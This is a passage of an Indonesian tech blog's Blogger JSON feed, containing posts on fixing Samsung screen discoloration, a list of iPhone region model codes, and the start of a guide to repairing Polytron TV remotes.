href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitmQSrAk1Uwcp0KGOsT4g7_oOc7Tn1Nyvsgvjyln_yZWTW4fw59CjQGLA4lleMaWDhlxvxj6FeYzyBJyowfhmsfPUMw49PzVIOTPp8FqXUAiaNA0ls57rAd3ScenrG1wFNR7c3uM3VDIi7vV7mmRmgU6XQDld5aqOUa8rQtue9xZJ7cE3pEHg-sznjNw\/s1080\/Penyebab%20Layar%20HP%20Samsung%20Berubah%20Warna.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Penyebab Layar HP Samsung Berubah Warna\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitmQSrAk1Uwcp0KGOsT4g7_oOc7Tn1Nyvsgvjyln_yZWTW4fw59CjQGLA4lleMaWDhlxvxj6FeYzyBJyowfhmsfPUMw49PzVIOTPp8FqXUAiaNA0ls57rAd3ScenrG1wFNR7c3uM3VDIi7vV7mmRmgU6XQDld5aqOUa8rQtue9xZJ7cE3pEHg-sznjNw\/w640-h380\/Penyebab%20Layar%20HP%20Samsung%20Berubah%20Warna.jpg\" title=\"Penyebab Layar HP Samsung Berubah Warna\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EPenyebab Layar HP Samsung Berubah Warna dan Cara Mengembalikannya\u003C\/h2\u003E\u003Cp\u003ESeperti yang dikenal, smartphone merk Samsung tentu memiliki kualitas yang tidak diragukan lagi. Disamping reputasinya yang baik, Samsung dikenal selalu bermasalah pada layarnya. Karena itu, bagi yang menggunakan smartphone merk ini perlu paham penyebab dan cara mengatasinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EPenyebab HP Samsung Berubah Warna\u003C\/h2\u003E\u003Cp\u003EMenurut beberapa sumber, ada beberapa penyebab yang dapat mempengaruhi perubahan warna pada layar Samsung. Perubahan warna dapat terjadi baik dari perbuatan sendiri, atau adanya masalah dalam sistem smartphone tersebut. Berikut macam-macam penyebab layar HP Samsung berubah warna, diantaranya:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Fitur Filter Warna Yang Aktif\u003C\/h3\u003E\u003Cp\u003EPada model smartphone terbaru, ada beberapa fitur yang dapat merubah warna pada layar. Fitur-fitur tersebut sebenarnya digunakan untuk kenyamanan pengguna yang mengalami masalah penglihatan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDengan aktifnya filter-filter ini, maka layar Samsung akan berubah menjadi berbagai macam warna. Karena itu, pastikan jika fitur yang disebutkan sudah dimatikan melalui Pengaturan atau Setting.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Layar Smartphone Terkena Air\u003C\/h3\u003E\u003Cp\u003EPenyebab layar HP Samsung berubah warna berikutnya adalah smartphone terkena air. Mungkin sebelumnya smartphone terjatuh dalam genangan air, atau terkena cipratan air secara tidak sengaja.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESayangnya, tidak ada cara praktis jika perubahan warna terjadi karena air. Satu-satunya cara untuk mengatasinya adalah mengunjungi retail Samsung resmi untuk mengganti layar LCD smartphone.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E3. Mode Penghemat Baterai Yang Aktif\u003C\/h3\u003E\u003Cp\u003EBattery saver atau mode penghemat baterai memang dapat diandalkan ketika dalam situasi yang genting. Namun ternyata, mode yang berguna ini dapat menyebabkan perubahan warna pada layar smartphone Samsung menjadi kekuningan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EUntungnya, cara mengatasi masalah ini sangatlah mudah. Tinggal matikan fitur mode penghemat baterai, dan layar smartphone akan kembali seperti semula.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E4. Terjadi Kesalahan Pada Sistem HP\u003C\/h3\u003E\u003Cp\u003ESeperti halnya perangkat lain, smartphone juga rentan mengalami masalah pada sistemnya. Adanya kesalahan atau kerusakan pada smartphone Samsung, dapat menyebabkan berbagai masalah termasuk perubahan warna layar. Untuk mengatasi masalah ini, cara yang dilakukan adalah mengubah kalibrasi warna melalui Pengaturan atau Setting.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E5. Smartphone Terlalu Panas\u003C\/h3\u003E\u003Cp\u003ESiapa sangka, jika smartphone Samsung yang dibiarkan terlalu panas, dapat menyebabkan warna layar berubah? Hal yang dikenal dengan istilah overheat ini, dapat terjadi karena penggunaan smartphone yang berlebihan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ESelain merubah layar, overheat pada smartphone dapat merusak kualitas baterai, dan memperpendek umur baterai disaat bersamaan. Karena itu, hindari smartphone yang terlalu panas dengan beberapa cara yang biasanya dianjurkan.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Mengembalikan Warna Layar HP Samsung Yang Hitam Putih\u003C\/h2\u003E\u003Cp\u003ESetelah mengetahui penyebab layar HP Samsung berubah warna, lalu bagaimana cara mengatasinya? Ternyata, ada tiga cara yang dapat dicoba sendiri. Berikut cara-cara memulihkan layar HP Samsung yang berubah warna, diantaranya:\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E1. Cara Mengembalikan Warna Layar HP Samsung Menggunakan Fitur Live Display\u003C\/h3\u003E\u003Cp\u003EPertama, masalah ini dapat diatasi dengan mengatur kalibrasi warna layar. Kalibrasi yang dimaksud, merujuk pada pengaturan warna menjadi 100 untuk mengkoreksi warna layar. Begini cara mengaturnya:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EBuka Pengaturan, lalu pilih opsi Tampilan.\u003C\/li\u003E\u003Cli\u003EPilih Live Display, lalu scroll dan pilih Kalibrasi Warna.\u003C\/li\u003E\u003Cli\u003EGeser ketiga opsi ke kanan hingga mencapai 100.\u003C\/li\u003E\u003Cli\u003EKembali ke Live Display, pilih opsi Pengaturan Suhu Warna.\u003C\/li\u003E\u003Cli\u003EAtur warna siang dan malam menjadi lebih dari 6000K.\u003C\/li\u003E\u003C\/ul\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E2. Cara Mengembalikan Warna Layar HP Samsung Menggunakan Aplikasi BlueLight Filter\u003C\/h3\u003E\u003Cp\u003EBagi smartphone Samsung yang tidak memiliki fitur Live Display, maka dapat menggunakan aplikasi Play Store yaitu BlueLight Filter. Aplikasi ini tidak hanya mengatasi filter biru, melainkan seluruh macam perubahan warna layar. Untuk menggunakannya, tinggal jalankan aplikasi dan atur suhu warna layar.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003EDemikian penjelasan mengenai penyebab layar HP Samsung berubah warna, dan cara mengatasinya. Dengan metode di atas, layar smartphone akan kembali dengan mudah. Apabila cara-cara Penyebab Layar HP Samsung Berubah Warna dan Cara Mengembalikannya tersebut masih belum mengembalikan warna layar, maka smartphone perlu dibawa ke teknisi untuk diperiksa lebih lanjut. Itu saja yang kami jelaskan. Jika ada yang kurang dipahami silahkan tanyakan pada kolom komentar dibawah ya.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/9033925305468617995\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/penyebab-layar-hp-samsung-berubah-warna.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/9033925305468617995"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/9033925305468617995"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/08\/penyebab-layar-hp-samsung-berubah-warna.html","title":"Penyebab Layar HP Samsung Berubah Warna dan Cara Mengembalikannya 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitmQSrAk1Uwcp0KGOsT4g7_oOc7Tn1Nyvsgvjyln_yZWTW4fw59CjQGLA4lleMaWDhlxvxj6FeYzyBJyowfhmsfPUMw49PzVIOTPp8FqXUAiaNA0ls57rAd3ScenrG1wFNR7c3uM3VDIi7vV7mmRmgU6XQDld5aqOUa8rQtue9xZJ7cE3pEHg-sznjNw\/s72-w640-h380-c\/Penyebab%20Layar%20HP%20Samsung%20Berubah%20Warna.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-1214095471287485429"},"published":{"$t":"2023-11-06T12:07:00.000+07:00"},"updated":{"$t":"2023-11-06T12:07:05.841+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Gadget"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kode Negara iPhone"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"}],"title":{"type":"text","$t":"Kode Negara iPhone LL\/A, ZP\/A, ZA\/A, PA\/A, J\/A, X\/A Terlengkap 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003EKode Negara iPhone LL\/A, ZP\/A, ZA\/A, PA\/A, J\/A, X\/A\u003C\/b\u003E -- Ketika kalian masih kebingungan ketika kamu ingin membeli iphone yang di produksi dari negara mana! Maka dari itu kalian cek kode negara iphone yang akan kami ulas pada artikel kali ini dan juga cara mengetahui pengecekan kode iphone yang lainya.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003Emungkin saat ini kalian berminat untuk membeli iphone asli namun sudah sekan dan pada saat ini kalian sedang mencari informasi mengenai kode negara iphone asli tersebut di produksi di negara mana.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EMaka silahkan simak arikel kami yang akan membahas seputaran mengenai kode iphone diseluruh dunia di bawah ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-DRUssecABoDXz2RoVb88lhUqKbCDBIRhZqvCY0zabYAHZzOKVFZlWTXBhpVlbrtgaobI-htULDkmjnhUYTCvGWfOaoHiTErQRPZYNfWySmsegZSxu4Kkoey1krEzvX9LGmxkaef-NmZhMAUdsS93mE8JgfM6UwEa_4Wlr-BGYmzMq16tHvxMhkXksQ\/s1080\/Kode%20Negara%20iPhone.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Kode Negara iPhone\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-DRUssecABoDXz2RoVb88lhUqKbCDBIRhZqvCY0zabYAHZzOKVFZlWTXBhpVlbrtgaobI-htULDkmjnhUYTCvGWfOaoHiTErQRPZYNfWySmsegZSxu4Kkoey1krEzvX9LGmxkaef-NmZhMAUdsS93mE8JgfM6UwEa_4Wlr-BGYmzMq16tHvxMhkXksQ\/w640-h380\/Kode%20Negara%20iPhone.jpg\" title=\"Kode Negara iPhone\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003EKode Negara iPhone LL\/A, ZP\/A, ZA\/A, PA\/A, J\/A, X\/A Paling Umum\u003C\/h2\u003E\u003Cp\u003EPada kesempatan kali ini kami akan memberikan beberapa contoh kode iphone di berbagai negara:\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EKode iPhone LL\/A, yakni iPhone yang berasal dari Amerika Serikat.\u003C\/li\u003E\u003Cli\u003EKode iPhone ZP\/A, yakni iPhone yang berasal dari Singapura.\u003C\/li\u003E\u003Cli\u003EKode iPhone PA\/A, yakni iPhone yang berasal dari Indonesia.\u003C\/li\u003E\u003Cli\u003EKode iPhone ID\/A, yakni iPhone yang berasal dari Indonesia.\u003C\/li\u003E\u003Cli\u003EKode iPhone VC\/A, adalah iPhone yang berasal dari Kanada.\u003C\/li\u003E\u003Cli\u003EKode iPhone X\/A, adalah iPhone yang berasal dari negara Australia.\u003C\/li\u003E\u003Cli\u003EKode iPhone M, yang memiliki artinya kode keterangan bahwa iPhone tersebut merupakan perangkat baru.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKode iPhone Indonesia Resmi Ibox\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EBerikut merupakan kode iphone ibox indonesia yang memiliki 3 kode seri yang menunjukan kalau iphone tersebut adalah kode iphone yang bergaransi resmi di indonesia\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003EKode iPhone dan Provider\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EPA atau A, merupakan kode dari xl.\u003C\/li\u003E\u003Cli\u003EFE atau A, merupakan kode dari indosat.\u003C\/li\u003E\u003Cli\u003EID atau A, merupakan kode dari telkomsel.\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKode iphone yang ada di indonesia yakni dengan memakai kode PA, FE, ID maka dari itu selain kode ini berarti iphone tersebut bukan berasal dari negara indonesia atau luar negeri.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EDaftar Kode Negara iPhone Terlengkap 2023\u003C\/h3\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EAB:Mesir, Yordania, Arab Saudi dan Uni Emirat Arab\u003C\/li\u003E\u003Cli\u003EB:Irlandia, Inggris dan beberapa negara bagian\u003C\/li\u003E\u003Cli\u003EBR:Brazil (Assembled in Brazila)\u003C\/li\u003E\u003Cli\u003EBZ:Brazil (Assembled in China)\u003C\/li\u003E\u003Cli\u003EC:Canada\u003C\/li\u003E\u003Cli\u003ECH:China\u003C\/li\u003E\u003Cli\u003ECZ:Czech Republic\u003C\/li\u003E\u003Cli\u003ED:Germany\u003C\/li\u003E\u003Cli\u003EDN:austria, Germany, Netherlands\u003C\/li\u003E\u003Cli\u003EE:Mexico\u003C\/li\u003E\u003Cli\u003EEE:Estonia\u003C\/li\u003E\u003Cli\u003EFB:France, Luxembourg\u003C\/li\u003E\u003Cli\u003EFD:Austria, Liechtenstein, Switzerland\u003C\/li\u003E\u003Cli\u003EGR:Greece\u003C\/li\u003E\u003Cli\u003EHN:India\u003C\/li\u003E\u003Cli\u003EIP:Italy\u003C\/li\u003E\u003Cli\u003EHB:Israel\u003C\/li\u003E\u003Cli\u003EJ:Japan\u003C\/li\u003E\u003Cli\u003EKN:Norway\u003C\/li\u003E\u003Cli\u003EKS:Finlandia dan Swedia\u003C\/li\u003E\u003Cli\u003ELA:Kolombia, Ekuador, El Salvador, Guatemala, Honduras dan Peru, Nikaragua,\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u003C\/li\u003E\u003Cli\u003ELE:Argentina\u003C\/li\u003E\u003Cli\u003ELL:Amerika Serikat, Kanada dan juga beberapa subwilayah lain\u003C\/li\u003E\u003Cli\u003ELZ:Cili, Paraguay dan Uruguay\u003C\/li\u003E\u003Cli\u003EMG:Hungary\u003C\/li\u003E\u003Cli\u003EMY:Malaysia\u003C\/li\u003E\u003Cli\u003ENF:Belgium, Prancis, Luxembourg\u003C\/li\u003E\u003Cli\u003EPL:Poland\u003C\/li\u003E\u003Cli\u003EPO:Portugal\u003C\/li\u003E\u003Cli\u003EPP:Philippines\u003C\/li\u003E\u003Cli\u003ERO:Romania\u003C\/li\u003E\u003Cli\u003ERS:Russia\u003C\/li\u003E\u003Cli\u003ESL:Slovakia\u003C\/li\u003E\u003Cli\u003ESO:Afrika Selatan\u003C\/li\u003E\u003Cli\u003ET:Italy\u003C\/li\u003E\u003Cli\u003ETA:Taiwan\u003C\/li\u003E\u003Cli\u003ETU:Turkey\u003C\/li\u003E\u003Cli\u003EVC:Kanada\u003C\/li\u003E\u003Cli\u003EX:Australia, New Zealand\u003C\/li\u003E\u003Cli\u003EY:Spain\u003C\/li\u003E\u003Cli\u003EZA:Singapore\u003C\/li\u003E\u003Cli\u003EZP:Hong Kong, Macau\u003C\/li\u003E\u003Cli\u003EZW:Zimbabwe\u003C\/li\u003E\u003Cli\u003EZM:Zambia\u003C\/li\u003E\u003C\/ul\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ETerlalu banyaknya kode iphone yang ada di seluruh dunia maupun yang ada di indonesia, yang juga belum masuk daftar. Akan tetapi yang kita ketahui sangatlah banyak di perjual belikan di indonesia, seperti ip ll\/a, ip zp\/a, ip pa\/a, dan ip j\/a. Inilah yang paling sering di perjual belikan di konter ataupun di forum marketplace inphone yang ada di indonesia sampai pada saat ini.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EFungsi Kode Negara Pada HP iPhone\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EiPhone merupakan perangkat smartphone yang paling terpopuler di seluruh dunia yang mempunyai kode region yang berbeda beda. Kode iphone negara yang dirancang khusus agar membedakan neagara mana perangkat tersebut di produksi.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EKode iphone ini juga berfungsi sebagai syarat klaim garansi yang resmi di indonesia, maka dari itu jika kalian ingin membeli iphone kamu bisa mengklaim garansi di ibox yang sudah tersedia di seluruh indonesia.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EDisetiap smartphone iphone resmi di satu negara juga pasti mempunyai perbedaan mulai dari nomor seri, regulasi penggunaan dan aksesoris tertentu.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EContohnya seperti iphone di negara japan yang memiliki kode J\/A. iphone ini juga\u0026nbsp; tidak mempunyai fitur silent di kamera belakang maupun di kamera depan, karna di negara jepang mempunyai peraturan khusus yang berfungsi agar tidak bisa melakukan memfoto atau memotret secara diam diam.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003ELalu bagai mana soal harga dan kualitas iphone tersebut, apakah berbeda? Ya tentu tidak, walaupun harganya sedikit lebih murah tapi tentang kualitas iphone original ini tetap sama di negara manapun.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003ECara Mengetahui Kode Negara iPhone Dengan Mudah\u003C\/h3\u003E\u003Cp\u003ELangkah langkah agar bisa melihat kode iphone yang memiliki dua cara yaitu lewat penyettingan dan yang kedua denagan melihat dusbox iphone itu sendiri.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E1. Cek Kode iPhone Via Pengaturan\u0026nbsp;\u003C\/h4\u003E\u003Cp\u003E\u003C\/p\u003E\u003Col style=\"text-align: left;\"\u003E\u003Cli\u003ELangkah pertama dengan membuka apk penyettingan.\u003C\/li\u003E\u003Cli\u003ELangkah kedua genser kebawah kemudian pilih opsi umum atau mengenai.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ELangkah yang terakhir kalian lihat info nomor model, maka tiga kode yang terakhir menunjukan info tentang iphone kalian berasal dari negara mana, lalu cocokan dengan daftar kode iphone di atas.\u0026nbsp;\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch4 style=\"text-align: left;\"\u003E2. Cek Kode iPhone Via Dushbox\u0026nbsp;\u003C\/h4\u003E\u003Cp\u003ECara mengecek selain di penyettingan yang bisa kamu ketahui, apakah kode iphone itu resmi atau original pasti mempunyai kemasan yang ada di belakangnya pasti ada kode atau nomor model iphone tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EApakah Bisa Merubah Kode Negara iPhone\u0026nbsp;\u003C\/h3\u003E\u003Cp\u003EPerlu kalian ketahui merubah kode iphone tidak akan berpengaruh terhadap imei ataupun nomor imei yang akan tetap memakai nomor aslinya. Namun sangat banyak yang belum mengetahui kalau kode negara di iphone dapat di ubah oleh kita sendiri dengan melalui b-box dan software khusus iphone, contohnya seperti JCID Repair Assistant dan 3uTools.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EJadi, kesimpulanya adalah walaupun kalian mengubah kode negara iphone di luar, kemudian di bawa ke indonesia akan tetap tidak bisa melakukan pengoprasian terhadap iphone itu sendiri di indonesia. Dikarenakan imei tidaklah terdaftar di file iphone tersebut.\u0026nbsp;\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003EKesimpulan\u003C\/h3\u003E\u003Cp\u003ESemoga artikel kami ini bisa bermanfaat mengenai kode region iphone di berbagai negara yang akan menambah wawasan kalian mengenai iphone. Jangan lupa follow\u0026nbsp;\u003Ca href=\"https:\/\/www.johnnyheadband.com\"\u003EJohnnyheadband.com\u003C\/a\u003E\u0026nbsp;di\u0026nbsp;\u003Ca href=\"https:\/\/news.google.com\/publications\/CAAqBwgKMOWm0AswpMLnAw\" target=\"_blank\"\u003EGoogle News\u003C\/a\u003E. Selain itu kami akan memberikan informsi secara akurat berdasarkan sumber yang jelas dan dapat dipercaya mulai dari buku, media dan sumber-sumber lainnya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EArtikel ini ditulis oleh content writter berpengalaman yakni dalam bidangnya sejak tahun 2019. Ia menggeluti topik ini dengan sangat baik. Selain itu juga, penulis memiliki pengalaman pribadi sehingga bisa berbagi dengan sangat santai. Terima kasih sudah membaca.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.johnnyheadband.com\/feeds\/1214095471287485429\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/09\/kode-negara-iphone.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1214095471287485429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7019019465214010537\/posts\/default\/1214095471287485429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.johnnyheadband.com\/2022\/09\/kode-negara-iphone.html","title":"Kode Negara iPhone LL\/A, ZP\/A, ZA\/A, PA\/A, J\/A, X\/A Terlengkap 2023"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi-DRUssecABoDXz2RoVb88lhUqKbCDBIRhZqvCY0zabYAHZzOKVFZlWTXBhpVlbrtgaobI-htULDkmjnhUYTCvGWfOaoHiTErQRPZYNfWySmsegZSxu4Kkoey1krEzvX9LGmxkaef-NmZhMAUdsS93mE8JgfM6UwEa_4Wlr-BGYmzMq16tHvxMhkXksQ\/s72-w640-h380-c\/Kode%20Negara%20iPhone.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7019019465214010537.post-6026668296067962719"},"published":{"$t":"2023-11-06T12:06:00.001+07:00"},"updated":{"$t":"2023-11-06T12:06:50.394+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Elektronik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tekno Tips"}],"title":{"type":"text","$t":"Cara Memperbaiki Remot TV Polytron yang Tidak Merespon dan Terkunci 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003ECara Memperbaiki Remot TV Polytron yang Tidak Merespon\u003C\/b\u003E -- Masalah di remot TV cukup sering terjadi. Namun, jangan segera mengganti remotnya. Agar tidak bingung, cara memperbaiki remot TV yang tidak merespon penting untuk diketahui. Tidak perlu bingung lagi, terdapat berbagai metode yang bisa dilakukan sendiri untuk memperbaikinya.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMTFHEfzTK5r1fAcl7lURboIQQsKxph16XmPD-7irYv7HlKq0CCUuf0ApSvlnbIT5fs44gzma4x9x15D94C0XjH5Idn9f8rByG3ihweZQDd96DKEUIAAzuOb2dLcA0rfvaYA09jfm00X4AmHve7mMikUGQn2vpFu8lQKEsFPfioYGeZC6lQ0eZkHWi2A\/s1080\/Cara%20Memperbaiki%20Remot%20TV%20Polytron%20yang%20Tidak%20Merespon.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Cara Memperbaiki Remot TV Polytron yang Tidak Merespon\" border=\"0\" data-original-height=\"640\" data-original-width=\"1080\" height=\"380\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMTFHEfzTK5r1fAcl7lURboIQQsKxph16XmPD-7irYv7HlKq0CCUuf0ApSvlnbIT5fs44gzma4x9x15D94C0XjH5Idn9f8rByG3ihweZQDd96DKEUIAAzuOb2dLcA0rfvaYA09jfm00X4AmHve7mMikUGQn2vpFu8lQKEsFPfioYGeZC6lQ0eZkHWi2A\/w640-h380\/Cara%20Memperbaiki%20Remot%20TV%20Polytron%20yang%20Tidak%20Merespon.jpg\" title=\"Cara Memperbaiki Remot TV Polytron yang Terkunci tidak Merespon\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch2 style=\"text-align: left;\"\u003ECara Memperbaiki Remot TV Polytron yang Tidak Merespon\u003C\/h2\u003E\u003Cdiv\u003E\u003Ch3\u003E1. Cara Memperbaiki Remot TV Polytron yang Tidak Merespon Dengan Memeriksa Circuit Board (PCB)\u003C\/h3\u003E\u003Cp\u003ECara memperbaiki remot TV yang tidak merespon berikutnya adalah memeriksa bagian PCB dari remot tersebut. Metode ini dapat dilakukan apabila semua cara yang\u0026nbsp; dilakukan sebelumnya belum berhasil. PCB adalah komponen yang berada di bagian dalam remot TV.\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003EBentuknya lempengan hijau, dengan komponen-komponen kecil yang direkatkan solder. Apabila ada komponen yang lepas, maka sambungan sirkuit akan terputus. Untuk mengatasi hal ini, berikut solusinya:\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cul\u003E\u003Cli\u003EBongkar remot TV, kemudian ambil PCB-nya.\u003C\/li\u003E\u003Cli\u003EPeriksa apakah terdapat komponen yang hampir terlepas dari PCB tersebut.\u003C\/li\u003E\u003Cli\u003EAmbil solder, kemudian rekatkan kembali 